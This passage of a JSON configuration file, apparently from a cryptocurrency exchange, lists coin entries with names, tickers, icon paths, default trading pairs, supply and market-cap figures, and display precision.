Token","coin_code":"STRK","display_precision":8},"65e056ced7fb37bfb825c8d2":{"_id":"65e056ced7fb37bfb825c8d2","coin_name":"Portal","coin_code":"PORTAL","coin_icon":"coins/portal.png","is_active":true,"trade_default_pair":null,"convert_default_pair":"USDC_PORTAL","cs":752456616.1773111,"mc":16704536.879136307,"display_precision":8},"65e1bd6774c343678e86283d":{"_id":"65e1bd6774c343678e86283d","coin_name":"Axelar","coin_code":"AXL","coin_icon":"coins/axl.png","is_active":true,"trade_default_pair":"AXL_BTC","convert_default_pair":"AXL_USDC","cs":1103736404.224042,"mc":82228362.11469112,"display_precision":6},"65e7268f74c343678e126b0c":{"_id":"65e7268f74c343678e126b0c","coin_name":"Dogwifhat","coin_code":"WIF","coin_icon":"coins/wif.png","is_active":true,"trade_default_pair":"WIF_USDC","convert_default_pair":"WIF_USDC","cs":998839601.633449,"mc":380557888.22234404,"display_precision":6},"65eef37074c343678ede474f":{"_id":"65eef37074c343678ede474f","coin_name":"MetisDAO","coin_code":"METIS","coin_icon":"coins/metis.png","is_active":true,"trade_default_pair":null,"convert_default_pair":"METIS_USDC","cs":7299234.342,"mc":42189574.49676,"display_precision":8},"65f17a4fa947ff788b18f490":{"_id":"65f17a4fa947ff788b18f490","coin_name":"AEVO","coin_code":"AEVO","coin_icon":"coins/aevo.png","is_active":true,"trade_default_pair":"AEVO_USDC","convert_default_pair":"AEVO_USDC","cs":916109708.1878471,"mc":38384996.7730708,"display_precision":8},"65f591f7a947ff788b841932":{"_id":"65f591f7a947ff788b841932","coin_name":"BOOK OF MEME","coin_code":"BOME","coin_icon":"coins/bome.png","is_active":true,"trade_default_pair":"BOME_USDC","convert_default_pair":"BOME_USDC","cs":68895304001.90552,"mc":46159853.6812767,"display_precision":2},"65f82deea947ff788bc8efe7":{"_id":"65f82deea947ff788bc8efe7","coin_name":"ether.fi","coin_code":"ETHFI","coin_icon":"coins/ethfi.png","is_active":true,"trade_default_pair":"ETHFI_USDC","convert_default_pair":"ETHFI_USDC","cs":654762352,"mc":483214615.77599996,"display_precision":8},"660bbc2fae36ff3fc72f6adf":{"_id":"660bbc2fae36ff3fc72f6adf","coin_name":"Ethena","coin_code":"ENA","coin_icon":"coins/ena.png","is_active":true,"trade_default_pair":"ENA_USDC","convert_default_pair":"ENA_USDC","cs":7957812500,"mc":1728436875,"display_precision":8},"660d45eeae36ff3fc7578b4d":{"_id":"660d45eeae36ff3fc7578b4d","coin_name":"Wormhole","coin_code":"W","coin_icon":"coins/w.png","is_active":true,"trade_default_pair":"W_USDC","convert_default_pair":"W_USDC","cs":5248885172,"mc":188959866.19199997,"display_precision":8},"66140ea7eb616b2f99511395":{"_id":"66140ea7eb616b2f99511395","coin_name":"Tensor","coin_code":"TNSR","coin_icon":"coins/tnsr.png","is_active":true,"trade_default_pair":"TNSR_USDC","convert_default_pair":"TNSR_USDC","cs":461602475.4963448,"mc":33327698.730836093,"display_precision":8},"6614f6afeb616b2f996ab998":{"_id":"6614f6afeb616b2f996ab998","coin_name":"Saga","coin_code":"SAGA","coin_icon":"coins/saga.png","is_active":true,"trade_default_pair":"SAGA_USDC","convert_default_pair":"SAGA_USDC","cs":343412946,"mc":20151718.928601123,"display_precision":6},"6617d1efeb616b2f99b67917":{"_id":"6617d1efeb616b2f99b67917","coin_name":"Bittensor","coin_code":"TAO","coin_icon":"coins/tao.png","is_active":true,"trade_default_pair":"TAO_USDC","convert_default_pair":"TAO_USDC","cs":10589968.99729213,"mc":2903769499.057502,"display_precision":8},"6630de6feb616b2f995ac93b":{"_id":"6630de6feb616b2f995ac93b","coin_name":"Renzo","coin_code":"REZ","coin_icon":"coins/rez.png","is_active":true,"trade_default_pair":"REZ_USDC","convert_default_pair":"REZ_USDC","cs":6213371003.124966,"mc":32868732.606531072,"display_precision":8},"6641e5ce8079b337d640d06e":{"_id":"6641e5ce8079b337d640d06e","coin_name":"BounceBit","coin_code":"BB","coin_icon":"coins/bb.png","is_active":true,"trade_default_pair":"BB_USDC","convert_default_pair":"BB_USDC","cs":966158223,"mc":61544278.80510001,"display_precision":8},"6645f6708079b337d6af590b":{"_id":"6645f6708079b337d6af590b","coin_name":"Notcoin","coin_code":"NOT","coin_icon":"coins/not.png","is_active":true,"trade_default_pair":"NOT_USDC","convert_default_pair":"NOT_USDC","cs":99429405970.2978,"mc":62938813.97919851,"display_precision":2},"66683d6f2f0c6a353ae12841":{"_id":"66683d6f2f0c6a353ae12841","coin_name":"IO.NET","coin_code":"IO","coin_icon":"coins/io.png","is_active":true,"trade_default_pair":"IO_USDC","convert_default_pair":"IO_USDC","cs":269194237.9915997,"mc":44129937.46214163,"display_precision":8},"66700a502f0c6a353a9dcc45":{"_id":"66700a502f0c6a353a9dcc45","coin_name":"zkSync","coin_code":"ZK","coin_icon":"coins/zk.png","is_active":true,"trade_default_pair":"ZK_USDC","convert_default_pair":"ZK_USDC","cs":10617632821.757061,"mc":365565098.05309564,"display_precision":8},"6673fed06c22fa23e14d6435":{"_id":"6673fed06c22fa23e14d6435","coin_name":"Lista","coin_code":"LISTA","coin_icon":"coins/lista.png","is_active":true,"trade_default_pair":"LISTA_USDC","convert_default_pair":"LISTA_USDC","cs":289759541.21898913,"mc":46274598.732672565,"display_precision":8},"667428fd6c22fa23e1529a2c":{"_id":"667428fd6c22fa23e1529a2c","coin_name":"LayerZero","coin_code":"ZRO","coin_icon":"coins/zro.png","is_active":true,"trade_default_pair":"ZRO_USDC","convert_default_pair":"ZRO_USDC","cs":248568605.9231399,"mc":406409670.68433374,"display_precision":8},"669a1e2eae148b6723667272":{"_id":"669a1e2eae148b6723667272","coin_name":"Gravity","coin_code":"G","coin_icon":"coins/g.png","is_active":true,"trade_default_pair":null,"convert_default_pair":"G_USDC","cs":10417100000,"mc":50865408.075053655,"display_precision":8},"669b7dbfae148b6723906aba":{"_id":"669b7dbfae148b6723906aba","coin_name":"Banana Gun","coin_code":"BANANA","coin_icon":"coins/banana.png","is_active":true,"trade_default_pair":"BANANA_USDC","convert_default_pair":"BANANA_USDC","cs":4006792.73285643,"mc":29147599.650346905,"display_precision":8},"66a358b08b15f5acd2ce93ce":{"_id":"66a358b08b15f5acd2ce93ce","coin_name":"Render","coin_code":"RENDER","coin_icon":"coins/render.png","is_active":true,"trade_default_pair":"RENDER_USDC","convert_default_pair":"RENDER_USDC","cs":0,"mc":0,"display_precision":8},"66b4984fca85768d099a7c6b":{"_id":"66b4984fca85768d099a7c6b","coin_name":"Toncoin","coin_code":"TON","coin_icon":"coins/ton.png","is_active":true,"trade_default_pair":"TON_USDC","convert_default_pair":"TON_USDC","cs":2428392167.7599936,"mc":4133123469.5275087,"display_precision":8},"66cc6f70ca85768d09763836":{"_id":"66cc6f70ca85768d09763836","coin_name":"Dogs","coin_code":"DOGS","coin_icon":"coins/dogs.png","is_active":true,"trade_default_pair":"DOGS_USDC","convert_default_pair":"DOGS_USDC","cs":516750000000,"mc":23718825,"display_precision":2},"66cef650ca85768d09c3ec5b":{"_id":"66cef650ca85768d09c3ec5b","coin_name":"Eurite","coin_code":"EURI","coin_icon":"coins/euri.png","is_active":true,"trade_default_pair":"EURI_USDC","convert_default_pair":"EURI_USDC","cs":42168932.99990108,"mc":48920179.17318524,"display_precision":8},"66e40e4fca85768d094f420e":{"_id":"66e40e4fca85768d094f420e","coin_name":"Polygon Ecosystem Token","coin_code":"POL","coin_icon":"coins/pol.png","is_active":true,"trade_default_pair":"POL_USDC","convert_default_pair":"POL_USDC","cs":10564209316.252495,"mc":1493779197.3181028,"display_precision":8},"66e802ceca85768d09c9db41":{"_id":"66e802ceca85768d09c9db41","coin_name":"1M x BABYDOGE","coin_code":"1MBABYDOGE","coin_icon":"coins/1mbabydoge.png","is_active":true,"trade_default_pair":"1MBABYDOGE_USDC","convert_default_pair":"1MBABYDOGE_USDC","cs":0,"mc":0,"display_precision":2},"66e802cfca85768d09c9dbfa":{"_id":"66e802cfca85768d09c9dbfa","coin_name":"Turbo","coin_code":"TURBO","coin_icon":"coins/turbo.png","is_active":true,"trade_default_pair":"TURBO_USDC","convert_default_pair":"TURBO_USDC","cs":69000000000,"mc":124407000,"display_precision":8},"66e802d2ca85768d09c9de10":{"_id":"66e802d2ca85768d09c9de10","coin_name":"First Neiro On Ethereum","coin_code":"NEIRO","coin_icon":"coins/neiro.png","is_active":true,"trade_default_pair":"NEIRO_USDC","convert_default_pair":"NEIRO_USDC","cs":420684493393.15753,"mc":54714225.21071407,"display_precision":2},"66ed56e0ca85768d096f397b":{"_id":"66ed56e0ca85768d096f397b","coin_name":"Catizen","coin_code":"CATI","coin_icon":"coins/cati.png","is_active":true,"trade_default_pair":"CATI_USDC","convert_default_pair":"CATI_USDC","cs":390863957,"mc":23530010.2114,"display_precision":8},"66fb8c63aa4d9a59c7985806":{"_id":"66fb8c63aa4d9a59c7985806","coin_name":"Hamster Kombat","coin_code":"HMSTR","coin_icon":"coins/hmstr.png","is_active":true,"trade_default_pair":"HMSTR_USDC","convert_default_pair":"HMSTR_USDC","cs":64375000000,"mc":16022937.499999998,"display_precision":2},"66fb8c65aa4d9a59c7985926":{"_id":"66fb8c65aa4d9a59c7985926","coin_name":"EigenLayer","coin_code":"EIGEN","coin_icon":"coins/eigen.png","is_active":true,"trade_default_pair":"EIGEN_USDC","convert_default_pair":"EIGEN_USDC","cs":543334797.6171112,"mc":218420588.64207873,"display_precision":8},"6708f84e910dcfc44c08359c":{"_id":"6708f84e910dcfc44c08359c","coin_name":"Scroll","coin_code":"SCR","coin_icon":"coins/scr.png","is_active":true,"trade_default_pair":"SCR_BTC","convert_default_pair":"SCR_USDC","cs":190000000,"mc":15524281.056000002,"display_precision":8},"671224c0910dcfc44c26b0dc":{"_id":"671224c0910dcfc44c26b0dc","coin_name":"LUMIA","coin_code":"LUMIA","coin_icon":"coins/lumia.png","is_active":true,"trade_default_pair":null,"convert_default_pair":"LUMIA_USDC","cs":141496021.73127738,"mc":17404867.025229823,"display_precision":8},"67233a2e910dcfc44c3d13a6":{"_id":"67233a2e910dcfc44c3d13a6","coin_name":"Kaia","coin_code":"KAIA","coin_icon":"coins/kaia.png","is_active":true,"trade_default_pair":"KAIA_USDC","convert_default_pair":"KAIA_USDC","cs":6219522096.88976,"mc":367573755.92618483,"display_precision":6},"672b5b6f910dcfc44c3b7f2b":{"_id":"672b5b6f910dcfc44c3b7f2b","coin_name":"CoW Protocol","coin_code":"COW","coin_icon":"coins/cow.png","is_active":true,"trade_default_pair":"COW_USDC","convert_default_pair":"COW_USDC","cs":553701937.0459623,"mc":133109945.66584934,"display_precision":8},"672b5b70910dcfc44c3b7f5c":{"_id":"672b5b70910dcfc44c3b7f5c","coin_name":"Cetus Protocol","coin_code":"CETUS","coin_icon":"coins/cetus.png","is_active":true,"trade_default_pair":"CETUS_USDC","convert_default_pair":"CETUS_USDC","cs":897101449,"mc":24401159.4128,"display_precision":8},"6731d6ce910dcfc44c066ddd":{"_id":"6731d6ce910dcfc44c066ddd","coin_name":"Act I : The AI Prophecy","coin_code":"ACT","coin_icon":"coins/act.png","is_active":true,"trade_default_pair":"ACT_USDC","convert_default_pair":"ACT_USDC","cs":948242474.632758,"mc":24938777.082841538,"display_precision":8},"6731d6d0910dcfc44c066e99":{"_id":"6731d6d0910dcfc44c066e99","coin_name":"Peanut the Squirrel","coin_code":"PNUT","coin_icon":"coins/pnut.png","is_active":true,"trade_default_pair":"PNUT_USDC","convert_default_pair":"PNUT_USDC","cs":999842602.346251,"mc":82886951.73450421,"display_precision":6},"673c62d3910dcfc44c51e8e5":{"_id":"673c62d3910dcfc44c51e8e5","coin_name":"Usual","coin_code":"USUAL","coin_icon":"coins/usual.png","is_active":true,"trade_default_pair":"USUAL_USDC","convert_default_pair":"USUAL_USDC","cs":1612771848.709449,"mc":48705709.83102536,"display_precision":8},"6746eecd6b3e0068d8b490ac":{"_id":"6746eecd6b3e0068d8b490ac","coin_name":"THENA","coin_code":"THE","coin_icon":"coins/the.png","is_active":true,"trade_default_pair":"THE_USDC","convert_default_pair":"THE_USDC","cs":122206227.89496148,"mc":31675854.27037401,"display_precision":8},"6752f67fbb7f5055c2083c33":{"_id":"6752f67fbb7f5055c2083c33","coin_name":"Across Protocol","coin_code":"ACX","coin_icon":"coins/acx.png","is_active":true,"trade_default_pair":"ACX_USDC","convert_default_pair":"ACX_USDC","cs":661731773.1229459,"mc":35733515.74863908,"display_precision":8},"6752f681bb7f5055c2083d73":{"_id":"6752f681bb7f5055c2083d73","coin_name":"Orca","coin_code":"ORCA","coin_icon":"coins/orca.png","is_active":true,"trade_default_pair":"ORCA_USDC","convert_default_pair":"ORCA_USDC","cs":60157178.349968,"mc":69301069.45916313,"display_precision":8},"6756dcf306329e74aea1269d":{"_id":"6756dcf306329e74aea1269d","coin_name":"Movement","coin_code":"MOVE","coin_icon":"coins/move.png","is_active":true,"trade_default_pair":"MOVE_USDC","convert_default_pair":"MOVE_USDC","cs":3179200000,"mc":124306720.00000001,"display_precision":8},"675858a306329e74aed80708":{"_id":"675858a306329e74aed80708","coin_name":"Magic Eden","coin_code":"ME","coin_icon":"coins/me.png","is_active":true,"trade_default_pair":"ME_USDC","convert_default_pair":"ME_USDC","cs":425215073.537136,"mc":94695396.87672019,"display_precision":6},"67613ec006329e74ae2a7c39":{"_id":"67613ec006329e74ae2a7c39","coin_name":"1000*Simons Cat","coin_code":"1000CAT","coin_icon":"coins/1000cat.png","is_active":true,"trade_default_pair":"1000CAT_USDC","convert_default_pair":"1000CAT_USDC","cs":7566692514.540816,"mc":23002745.24420408,"display_precision":8},"6761851106329e74ae3367e5":{"_id":"6761851106329e74ae3367e5","coin_name":"Pudgy Penguins","coin_code":"PENGU","coin_icon":"coins/pengu.png","is_active":true,"trade_default_pair":"PENGU_USDC","convert_default_pair":"PENGU_USDC","cs":62860396090.04,"mc":758096376.8458824,"display_precision":6},"6777b651e785317279509b75":{"_id":"6777b651e785317279509b75","coin_name":"Bio Protocol","coin_code":"BIO","coin_icon":"coins/bio.png","is_active":true,"trade_default_pair":"BIO_USDC","convert_default_pair":"BIO_USDC","cs":1939867408.78,"mc":85354165.98631999,"display_precision":8},"677f832fe7853172797aa933":{"_id":"677f832fe7853172797aa933","coin_name":"Dar Open Network","coin_code":"D","coin_icon":"coins/d.png","is_active":true,"trade_default_pair":null,"convert_default_pair":"D_USDC","cs":0,"mc":0,"display_precision":6},"67811affe785317279b639d7":{"_id":"67811affe785317279b639d7","coin_name":"Cookie DAO","coin_code":"COOKIE","coin_icon":"coins/cookie.png","is_active":true,"trade_default_pair":"COOKIE_USDC","convert_default_pair":"COOKIE_USDC","cs":647927660,"mc":23325395.759999998,"display_precision":8},"67811b02e785317279b63a9c":{"_id":"67811b02e785317279b63a9c","coin_name":"ChainGPT","coin_code":"CGPT","coin_icon":"coins/cgpt.png","is_active":true,"trade_default_pair":"CGPT_USDC","convert_default_pair":"CGPT_USDC","cs":875768718.1465832,"mc":30222778.463238586,"display_precision":8},"67811b04e785317279b63b7c":{"_id":"67811b04e785317279b63b7c","coin_name":"aixbt by Virtuals","coin_code":"AIXBT","coin_icon":"coins/aixbt.png","is_active":true,"trade_default_pair":"AIXBT_USDC","convert_default_pair":"AIXBT_USDC","cs":998914867.3841392,"mc":34062996.97779915,"display_precision":8},"6788bdaee785317279dcb9f0":{"_id":"6788bdaee785317279dcb9f0","coin_name":"Sonic","coin_code":"S","coin_icon":"coins/s.png","is_active":true,"trade_default_pair":"S_USDC","convert_default_pair":"S_USDC","cs":2880000000,"mc":232128000,"display_precision":8},"678cb937e78531727975e997":{"_id":"678cb937e78531727975e997","coin_name":"OFFICIAL TRUMP","coin_code":"TRUMP","coin_icon":"coins/trump.png","is_active":true,"trade_default_pair":"TRUMP_USDC","convert_default_pair":"TRUMP_USDC","cs":199999172.180449,"mc":1070395569.5097631,"display_precision":6},"67925aa1e7853172794d1882":{"_id":"67925aa1e7853172794d1882","coin_name":"Animecoin","coin_code":"ANIME","coin_icon":"coins/anime.png","is_active":true,"trade_default_pair":"ANIME_USDC","convert_default_pair":"ANIME_USDC","cs":5538604656,"mc":41484148.87344,"display_precision":8},"67a4b38059a3083d75dcff5a":{"_id":"67a4b38059a3083d75dcff5a","coin_name":"BERACHAIN","coin_code":"BERA","coin_icon":"coins/bera.png","is_active":true,"trade_default_pair":"BERA_USDC","convert_default_pair":"BERA_USDC","cs":142024790.6193019,"mc":97571031.1554604,"display_precision":8},"67a88be159a3083d75727ac7":{"_id":"67a88be159a3083d75727ac7","coin_name":"Test","coin_code":"TST","coin_icon":"coins/tst.png","is_active":true,"trade_default_pair":"TST_USDC","convert_default_pair":"TST_USDC","cs":943511738.6565821,"mc":15803821.622497752,"display_precision":8},"67a88be559a3083d75727ced":{"_id":"67a88be559a3083d75727ced","coin_name":"1000*cheems.pet","coin_code":"1000CHEEMS","coin_icon":"coins/1000cheems.png","is_active":true,"trade_default_pair":"1000CHEEMS_USDC","convert_default_pair":"1000CHEEMS_USDC","cs":0,"mc":0,"display_precision":2},"67ab591059a3083d75de1417":{"_id":"67ab591059a3083d75de1417","coin_name":"Solayer","coin_code":"LAYER","coin_icon":"coins/layer.png","is_active":true,"trade_default_pair":"LAYER_USDC","convert_default_pair":"LAYER_USDC","cs":312757897.688451,"mc":50541676.266453676,"display_precision":8},"67ada7b059a3083d753988fc":{"_id":"67ada7b059a3083d753988fc","coin_name":"Heima","coin_code":"HEI","coin_icon":"coins/hei.png","is_active":true,"trade_default_pair":"HEI_USDC","convert_default_pair":"HEI_USDC","cs":87971556,"mc":11452967.813903218,"display_precision":8},"67b7288259a3083d75a9a9fb":{"_id":"67b7288259a3083d75a9a9fb","coin_name":"Kaito","coin_code":"KAITO","coin_icon":"coins/kaito.png","is_active":true,"trade_default_pair":"KAITO_USDC","convert_default_pair":"KAITO_USDC","cs":241388889,"mc":130905194.5047,"display_precision":8},"67c0630059a3083d75128bc7":{"_id":"67c0630059a3083d75128bc7","coin_name":"MyShell","coin_code":"SHELL","coin_icon":"coins/shell.png","is_active":true,"trade_default_pair":"SHELL_USDC","convert_default_pair":"SHELL_USDC","cs":323166666.66665,"mc":16352233.33333249,"display_precision":8},"67c18a4f59a3083d7540c2de":{"_id":"67c18a4f59a3083d7540c2de","coin_name":"RedStone","coin_code":"RED","coin_icon":"coins/red.png","is_active":true,"trade_default_pair":"RED_USDC","convert_default_pair":"RED_USDC","cs":303246792,"mc":75053581.02,"display_precision":8},"67c6fa7f59a3083d75159348":{"_id":"67c6fa7f59a3083d75159348","coin_name":"GoPlus Security","coin_code":"GPS","coin_icon":"coins/gps.png","is_active":true,"trade_default_pair":"GPS_USDC","convert_default_pair":"GPS_USDC","cs":4019441362.3270907,"mc":23714704.037729833,"display_precision":8},"67d291b159a3083d75df4b52":{"_id":"67d291b159a3083d75df4b52","coin_name":"Epic Chain","coin_code":"EPIC","coin_icon":"coins/epic.png","is_active":true,"trade_default_pair":"EPIC_USDC","convert_default_pair":"EPIC_USDC","cs":0,"mc":0,"display_precision":8},"67d98b9f59a3083d75f07d98":{"_id":"67d98b9f59a3083d75f07d98","coin_name":"Bubblemaps","coin_code":"BMT","coin_icon":"coins/bmt.png","is_active":true,"trade_default_pair":"BMT_USDC","convert_default_pair":"BMT_USDC","cs":556583860,"mc":13914596.5,"display_precision":8},"67da7aae59a3083d751799d3":{"_id":"67da7aae59a3083d751799d3","coin_name":"Four","coin_code":"FORM","coin_icon":"coins/form.png","is_active":true,"trade_default_pair":"FORM_USDC","convert_default_pair":"FORM_USDC","cs":381867255.144574,"mc":145338677.30802485,"display_precision":8},"67da7ab059a3083d75179b27":{"_id":"67da7ab059a3083d75179b27","coin_name":"XUSD","coin_code":"XUSD","coin_icon":"coins/xusd.png","is_active":true,"trade_default_pair":null,"convert_default_pair":null,"cs":48085095.59,"mc":48008167.30891672,"display_precision":6},"67e15883b5ef5bd935ef56ca":{"_id":"67e15883b5ef5bd935ef56ca","coin_name":"Nillion","coin_code":"NIL","coin_icon":"coins/nil.png","is_active":true,"trade_default_pair":"NIL_USDC","convert_default_pair":"NIL_USDC","cs":292785750,"mc":21783259.799999997,"display_precision":6},"67e2aa02b5ef5bd93523d393":{"_id":"67e2aa02b5ef5bd93523d393","coin_name":"Particle Network","coin_code":"PARTI","coin_icon":"coins/parti.png","is_active":true,"trade_default_pair":"PARTI_USDC","convert_default_pair":"PARTI_USDC","cs":436099995.9999997,"mc":44700249.58999997,"display_precision":8},"67e5bd81b5ef5bd9359b0025":{"_id":"67e5bd81b5ef5bd9359b0025","coin_name":"CZ'S Dog (broccoli.gg)","coin_code":"BROCCOLI714","coin_icon":"coins/broccoli714.png","is_active":true,"trade_default_pair":"BROCCOLI714_USDT","convert_default_pair":"BROCCOLI714_USDC","cs":0,"mc":0,"display_precision":8},"67e5bd82b5ef5bd9359b0059":{"_id":"67e5bd82b5ef5bd9359b0059","coin_name":"Mubarak","coin_code":"MUBARAK","coin_icon":"coins/mubarak.png","is_active":true,"trade_default_pair":"MUBARAK_USDT","convert_default_pair":"MUBARAK_USDC","cs":1000000000,"mc":21370000,"display_precision":8},"67e5bd84b5ef5bd9359b01b1":{"_id":"67e5bd84b5ef5bd9359b01b1","coin_name":"Tutorial","coin_code":"TUT","coin_icon":"coins/tut.png","is_active":true,"trade_default_pair":"TUT_USDT","convert_default_pair":"TUT_USDC","cs":836185004.5421529,"mc":13872309.225354318,"display_precision":8},"67e5bd86b5ef5bd9359b02ea":{"_id":"67e5bd86b5ef5bd9359b02ea","coin_name":"Banana For Scale","coin_code":"BANANAS31","coin_icon":"coins/bananas31.png","is_active":true,"trade_default_pair":"BANANAS31_USDT","convert_default_pair":"BANANAS31_USDC","cs":10000000000,"mc":39110000.00000001,"display_precision":8},"67ea9300b5ef5bd9355c568e":{"_id":"67ea9300b5ef5bd9355c568e","coin_name":"GUNZ","coin_code":"GUN","coin_icon":"coins/gun.png","is_active":true,"trade_default_pair":"GUN_USDT","convert_default_pair":"GUN_USDC","cs":1467250000,"mc":42359507.5,"display_precision":8},"67f7a5dfd7d7e73f7fb70d1b":{"_id":"67f7a5dfd7d7e73f7fb70d1b","coin_name":"Babylon","coin_code":"BABY","coin_icon":"coins/baby.png","is_active":true,"trade_default_pair":"BABY_USDT","convert_default_pair":"BABY_USDC","cs":2835036619.98,"mc":53468790.65282279,"display_precision":6},"67f9218fd7d7e73f7ff104b2":{"_id":"67f9218fd7d7e73f7ff104b2","coin_name":"Big Time","coin_code":"BIGTIME","coin_icon":"coins/bigtime.png","is_active":true,"trade_default_pair":"BIGTIME_USDT","convert_default_pair":"BIGTIME_USDC","cs":2078396316.8906064,"mc":47740763.39897723,"display_precision":8},"67f92190d7d7e73f7ff10501":{"_id":"67f92190d7d7e73f7ff10501","coin_name":"Virtuals Protocol","coin_code":"VIRTUAL","coin_icon":"coins/virtual.png","is_active":true,"trade_default_pair":"VIRTUAL_USDT","convert_default_pair":"VIRTUAL_USDC","cs":656151369.8092347,"mc":639025819.0572137,"display_precision":8},"67f92193d7d7e73f7ff10755":{"_id":"67f92193d7d7e73f7ff10755","coin_name":"Ondo","coin_code":"ONDO","coin_icon":"coins/ondo.png","is_active":true,"trade_default_pair":"ONDO_USDT","convert_default_pair":"ONDO_USDC","cs":3159107529,"mc":1188772163.1627002,"display_precision":8},"67fcf9f1d7d7e73f7f8ab2f2":{"_id":"67fcf9f1d7d7e73f7f8ab2f2","coin_name":"KernelDAO","coin_code":"KERNEL","coin_icon":"coins/kernel.png","is_active":true,"trade_default_pair":"KERNEL_USDT","convert_default_pair":"KERNEL_USDC","cs":286308020,"mc":21301316.687999997,"display_precision":8},"67fe3d63d7d7e73f7fbd65fa":{"_id":"67fe3d63d7d7e73f7fbd65fa","coin_name":"WalletConnect","coin_code":"WCT","coin_icon":"coins/wct.png","is_active":true,"trade_default_pair":"WCT_USDT","convert_default_pair":"WCT_USDC","cs":0,"mc":0,"display_precision":8},"68079401d7d7e73f7f313118":{"_id":"68079401d7d7e73f7f313118","coin_name":"Hyperlane","coin_code":"HYPER","coin_icon":"coins/hyper.png","is_active":true,"trade_default_pair":"HYPER_USDT","convert_default_pair":"HYPER_USDC","cs":219972612.16666666,"mc":29322349.201816667,"display_precision":8},"680a1adfd7d7e73f7f96c97d":{"_id":"680a1adfd7d7e73f7f96c97d","coin_name":"Initia","coin_code":"INIT","coin_icon":"coins/init.png","is_active":true,"trade_default_pair":"INIT_USDT","convert_default_pair":"INIT_USDC","cs":179558293.982049,"mc":16968258.78130363,"display_precision":6},"680f60e0d7d7e73f7f69a7d4":{"_id":"680f60e0d7d7e73f7f69a7d4","coin_name":"Sign","coin_code":"SIGN","coin_icon":"coins/sign.png","is_active":true,"trade_default_pair":"SIGN_USDT","convert_default_pair":"SIGN_USDC","cs":1640000000,"mc":64927600,"display_precision":8},"6814ed30d7d7e73f7f4644cd":{"_id":"6814ed30d7d7e73f7f4644cd","coin_name":"StakeStone","coin_code":"STO","coin_icon":"coins/sto.png","is_active":true,"trade_default_pair":"STO_USDT","convert_default_pair":"STO_USDC","cs":225333333,"mc":17102799.9747,"display_precision":8},"681a2526d7d7e73f7f17ae03":{"_id":"681a2526d7d7e73f7f17ae03","coin_name":"Kamino Finance","coin_code":"KMNO","coin_icon":"coins/kmno.png","is_active":true,"trade_default_pair":"KMNO_USDT","convert_default_pair":"KMNO_USDC","cs":3708904285,"mc":210962475.7308,"display_precision":6},"681a2529d7d7e73f7f17b065":{"_id":"681a2529d7d7e73f7f17b065","coin_name":"Maple Finance","coin_code":"SYRUP","coin_icon":"coins/syrup.png","is_active":true,"trade_default_pair":"SYRUP_USDT","convert_default_pair":"SYRUP_USDC","cs":1150207096.918532,"mc":406253146.6316255,"display_precision":8},"681cac00d7d7e73f7f7ddb7a":{"_id":"681cac00d7d7e73f7f7ddb7a","coin_name":"Space and Time","coin_code":"SXT","coin_icon":"coins/sxt.png","is_active":true,"trade_default_pair":"SXT_USDT","convert_default_pair":"SXT_USDC","cs":1400000000,"mc":39200000,"display_precision":8},"6825992688a168e43f85352d":{"_id":"6825992688a168e43f85352d","coin_name":"Nexpace","coin_code":"NXPC","coin_icon":"coins/nxpc.png","is_active":true,"trade_default_pair":"NXPC_USDT","convert_default_pair":"NXPC_USDC","cs":232918332.16977337,"mc":87088164.39827827,"display_precision":8},"682d893188a168e43fc521e8":{"_id":"682d893188a168e43fc521e8","coin_name":"AWE Network","coin_code":"AWE","coin_icon":"coins/awe.png","is_active":true,"trade_default_pair":"AWE_USDT","convert_default_pair":"AWE_USDC","cs":0,"mc":0,"display_precision":8},"682deba188a168e43fd289f6":{"_id":"682deba188a168e43fd289f6","coin_name":"Haedal","coin_code":"HAEDAL","coin_icon":"coins/haedal.png","is_active":true,"trade_default_pair":"HAEDAL_USDT","convert_default_pair":"HAEDAL_USDC","cs":0,"mc":0,"display_precision":8},"6834670188a168e43fd93cf4":{"_id":"6834670188a168e43fd93cf4","coin_name":"Huma Finance","coin_code":"HUMA","coin_icon":"coins/huma.png","is_active":true,"trade_default_pair":"HUMA_USDT","convert_default_pair":"HUMA_USDC","cs":2591133333,"mc":70167890.65764,"display_precision":6},"6836c3af88a168e43f3a600d":{"_id":"6836c3af88a168e43f3a600d","coin_name":"Vaulta","coin_code":"A","coin_icon":"coins/a.png","is_active":true,"trade_default_pair":"A_USDT","convert_default_pair":"A_USDC","cs":1616517300.4556,"mc":226150770.33373845,"display_precision":4},"68370a0088a168e43f440145":{"_id":"68370a0088a168e43f440145","coin_name":"Sophon","coin_code":"SOPH","coin_icon":"coins/soph.png","is_active":true,"trade_default_pair":"SOPH_USDT","convert_default_pair":"SOPH_USDC","cs":2000000000,"mc":27460000,"display_precision":8},"684994187cab269083d7c07e":{"_id":"684994187cab269083d7c07e","coin_name":"Resolv","coin_code":"RESOLV","coin_icon":"coins/resolv.png","is_active":true,"trade_default_pair":"RESOLV_USDT","convert_default_pair":"RESOLV_USDC","cs":345394317.2089677,"mc":27251611.62778755,"display_precision":8},"684aeca37cab2690830e662c":{"_id":"684aeca37cab2690830e662c","coin_name":"Defi App","coin_code":"HOME","coin_icon":"coins/home.png","is_active":true,"trade_default_pair":"HOME_USDT","convert_default_pair":"HOME_USDC","cs":3216944444.46,"mc":92165458.33377899,"display_precision":8},"68512fbf7cab2690830f9061":{"_id":"68512fbf7cab2690830f9061","coin_name":"Spark","coin_code":"SPK","coin_icon":"coins/spk.png","is_active":true,"trade_default_pair":"SPK_USDT","convert_default_pair":"SPK_USDC","cs":2279898689.330183,"mc":52836652.125227,"display_precision":8},"685ab08f7cab26908392b971":{"_id":"685ab08f7cab26908392b971","coin_name":"Newton Protocol","coin_code":"NEWT","coin_icon":"coins/newt.png","is_active":true,"trade_default_pair":"NEWT_USDT","convert_default_pair":"NEWT_USDC","cs":215000000,"mc":21994500,"display_precision":8},"685d37717cab269083fadeed":{"_id":"685d37717cab269083fadeed","coin_name":"Sahara 